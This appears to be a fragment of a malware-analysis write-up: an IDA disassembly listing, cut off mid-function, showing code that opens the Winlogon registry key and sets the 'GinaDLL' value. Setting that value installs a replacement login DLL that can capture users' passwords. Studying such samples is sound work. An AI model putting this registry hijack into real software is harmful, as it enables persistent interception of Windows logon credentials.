 .text:00401001 mov ebp, esp
.text:00401003 push ecx
.text:00401004 push 0 ; lpdwDisposition
.text:00401006 lea eax, [ebp+phkResult]
.text:00401009 push eax ; phkResult
.text:0040100A push 0 ; lpSecurityAttributes
.text:0040100C push 0F003Fh ; samDesired
.text:00401011 push 0 ; dwOptions
.text:00401013 push 0 ; lpClass
.text:00401015 push 0 ; Reserved
.text:00401017 push offset SubKey ; "SOFTWARE\\Microsoft\\Windows NT\\Curren"...
.text:0040101C push 80000002h ; hKey
.text:00401021 call ds:RegCreateKeyExA
.text:00401027 test eax, eax
.text:00401029 jz short loc_401032
.text:0040102B mov eax, 1
.text:00401030 jmp short loc_40107B
.text:00401032 ; ---------------------------------------------------------------------------
.text:00401032
.text:00401032 loc_401032: ; CODE XREF: sub_401000+29↑j
.text:00401032 mov ecx, [ebp+cbData]
.text:00401035 push ecx ; cbData
.text:00401036 mov edx, [ebp+lpData]
.text:00401039 push edx ; lpData
.text:0040103A push 1 ; dwType
.text:0040103C push 0 ; Reserved
.text:0040103E push offset ValueName ; "GinaDLL"
.text:00401043 mov eax, [ebp+phkResult]
.text:00401046 push eax ; hKey
.text:00401047 call ds:RegSetValueExA
.text:0040104D test eax, eax
.text:0040104F jz short loc_401062
.text:00401051 mov ecx, [ebp+phkResult]
.text:00401054 push ecx ; hObject